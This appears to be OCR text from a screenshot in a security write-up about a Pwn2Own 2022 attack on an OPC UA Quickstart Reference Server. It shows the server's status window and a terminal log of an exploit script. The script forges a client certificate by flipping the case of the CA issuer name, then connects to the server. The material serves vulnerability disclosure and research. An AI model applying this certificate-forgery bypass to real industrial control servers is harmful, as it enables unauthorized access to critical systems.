 Quickstart Reference Server
File Help
Server Endpoint URLs opc.tcp://win10:62541/Quickstarts/ReferenceServer
Sessions
SessionId Name User Last Contact
Subscriptions
SubscriptionId Publishing Interval Item Count Seq No
Status: Running Current Time: 16:44:25 Sessions: 0 Subscriptions: 0 Items: 0
exploit docker run --rm -p 8000:8000 -it opcua /usr/bin/python3 /app/
connect.py opc.tcp://win10:62541 192.168.190.1
[+] Webserver started
[+] Connecting to opc.tcp://win10:62541 to obtain its certificate
[+] Server cert obtained: Quickstart Reference Server
[+] Flipped <Name(O=PWN2OWN-2022,CN=PWN2OWN-CA)> to <Name(O=pwn2own-20
22,CN=pwn2own-ca)>
[+] Creating a certificate using Issuer name: <Name(O=pwn2own-2022,CN=
pwn2own-ca)> and AuthorityKeyIdentifier: <AuthorityKeyIdentifier(key_i
dentifier=b'\x1c\xca\x05\xcb\xf7\xc8\xc0\x0c\xe9GG=D\xd4\xcf%%\xc07\xf
3', authority_cert_issuer=None, authority_cert_serial_number=None)>
[+] Certificate forged: <Certificate(subject=<Name(CN=FakeCert)>, ...)
>!
[+] Connecting to opc.tcp://win10:62541...
172.17.0.1 - - [23/Jul/2022 14:44:25] "GET /90511ffeaa26dc86787d9396f1
4971ec.pem HTTP/1.1" 200 -